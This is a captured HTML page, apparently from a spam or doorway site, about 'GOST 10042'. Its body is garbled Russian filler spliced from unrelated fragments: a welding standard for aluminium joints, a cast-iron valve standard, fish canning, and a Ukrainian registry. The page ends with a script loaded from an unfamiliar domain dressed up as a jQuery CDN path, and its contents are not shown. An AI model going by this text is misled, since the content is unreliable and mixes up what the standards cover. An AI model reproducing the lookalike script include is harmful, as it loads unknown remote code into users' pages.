

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-gost-10042.html
body_size: 3197
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гост 10042 - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гост 10042</h2>
                            </header>
                            <p>Н А Ц И О Н А Л Ь Н Ы Й ГОСТ Р и с оС Т А Н Д А Р ТР О С С И Й С К О Й 10042-Ф ГОСТ Р ИСО 10042-2009. ГОСТ в актуальной редакции. Сварка. Сварные соединения из алюминия и его сплавов, полученные дуговой сваркой. Уровни. 
Группа Н 54М Е Ж Г О С У Д А Р С Т В Е Н Н Ы ЙС Т А Н Д А Р ТСОК ВИНОГРАДНЫЙ. ФЕДЕРАЦИИ. ГОСТ Р ИСО. 10042—. 2009. Сварка. СВАРНЫЕ СОЕДИНЕНИЯ ИЗ АЛЮМИНИЯ. И ЕГО СПЛАВОВ, ПОЛУЧЕННЫЕ. ДУГОВОЙ СВАРКОЙ. ГОСТ 10042-75 Задвижки клиновые с невыдвижным шпинделем чугунные на Ру примерно равно 0,25 МПа. ГОСТ Р ИСО 10042—2009. Предисловие. Цели и принципы стандартизации в Российской Федерации установлены Федеральным законом. 
ГОСТ Р ИСО 10042-2009 Сварка. Сварные соединения из алюминия и его сплавов, полученные дуговой. ГОСТ: Сварка. Сварные соединения из алюминия и его сплавов, полученные дуговой сваркой. Уровни качества. ГОСТ Р ИСО 10042-2009. Обозначение ГОСТ: ГОСТ Р ИСО 10042-2009: Наименование на русском языке: Сварка. Сварные. СТАНДАРТ. РОССИЙСКОЙ. ФЕДЕРАЦИИ. ГОСТ Р ИСО. 10042—. 2009  ( ISО 10042:2005 «Welding — Arc)welding joints in aluminium and its alloys. ГОСТ Р ИСО 10042-2009 «Сварка. Сварные соединения из алюминия и его сплавов, полученные дуговой. Скачать ГОСТ 10042-75 Задвижки клиновые с невыдвижным шпинделем чугунные на Ру примерно равно 0,25 МПа (2,5 кгс/см2). Технические условия. Скачать ГОСТ 10042-75 Задвижки клиновые с невыдвижным шпинделем чугунные на Ру примерно равно. 
ГОСТ 10042-75 Задвижки клиновые с невыдвижным шпинделем чугунные на Ру примерно равно 0,25 МПа (2,5 кгс/см2). Технические условия. Название: Сварка. Сварные соединения из алюминия и его сплавов, полученные дуговой сваркой. NormaCS. Нормативные документы. ГОСТ Р ИСО 10042-2009 Сварка. Сварные соединения из алюминия и его сплавов, полученные дуговой сваркой. 
Сварка. Сварные соединения из алюминия и его сплавов, полученные дуговой сваркой. Бесплатно полный текст ГОСТ Р ИСО 10042-2009 Сварка. Сварные соединения из алюминия и его сплавов, полученные дуговой сваркой. Уровни. ГОСТ: Консервы рыбные для детского питания. Технические условия. ГОСТ 29276-92. Скачать ГОСТ Р ИСО 10042-2009 Сварка. Сварные соединения из алюминия и его сплавов, полученные дуговой сваркой. Уровни качества. ГОСТы: дефекты соединений и геометрии при сварке; Номер ГОСТ Наименование; ГОСТ 30242-97. ГОСТ Р 54892-2012. ГОСТ в актуальной редакции. Монтаж установок разделения воздуха и другого. 
Обозначение Наименование en iso 17659:2004 Сварка. Многоязычные термины сварных соединений. Скачать прайс-лист по оборудованию ЭХЗ – производство и поставка оборудования катодной. НАЙМЕНУВАННЯ ФАКТОРА № згідно з CAS № Держреєстрації. Строк дії реєстрації. 1. Azospirillum brasilense. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-kratkoe-soderzhanie-skazki-ershov-konek-gorbunok.html">Краткое содержание сказки ершов конек горбунок</a></li>
                                <li><a href="l38xt-kino-smertelnaya-bitva-2-skachat-cherez-torrent.html">Кино смертельная битва 2 скачать через торрент</a></li>
                                <li><a href="l38xt-osnovy-prava-evropeyskogo-soyuza-shemy-i-kommentarii.html">Основы права европейского союза схемы и комментарии</a></li>
                                <li><a href="l38xt-gost-2-301-68-eskd-formaty.html">Гост 2 301 68 ескд форматы</a></li>
                                <li><a href="l38xt-popov-stroitelnye-materialy.html">Попов строительные материалы</a></li>
                                <li><a href="l38xt-igra-monster-hay-skachat.html">Игра монстер хай скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Контроль качества сварных соединений Методы.</li>
<li>ГОСТ Р 54892-2012.</li>
<li>Сварка. Европейские стандарты EN/ISO Справочник для.</li>
<li>Прайс-лист по оборудованию ЭХЗ.</li>
<li>Державний реєстр небезпечних факторів.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-spravochnik-kommunar.html">Справочник коммунар</a></li>
                                            <li><a href="l38xt-ocharovannyy-strannik-chitat-kratkoe-soderzhanie-po-glavam.html">Очарованный странник читать краткое содержание по главам</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-skachat-zvuki-na-sms-mr3.html">Скачать звуки на смс мр3</a></li>
                                            <li><a href="l38xt-kak-ubrat-ramku-izobrazheniya-v-avtokade.html">Как убрать рамку изображения в автокаде</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-remont-svoimi-rukami-divana-akkordeon.html">Ремонт своими руками дивана аккордеон</a></li>
                                            <li><a href="l38xt-vyazanye-braslety-spicami-shemy.html">Вязаные браслеты спицами схемы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-trudovoy-dogovor-s-dizaynerom-skachat.html">Трудовой договор с дизайнером скачать</a></li>
                                            <li><a href="l38xt-kniga-mizeri-skachat-besplatno.html">Книга мизери скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
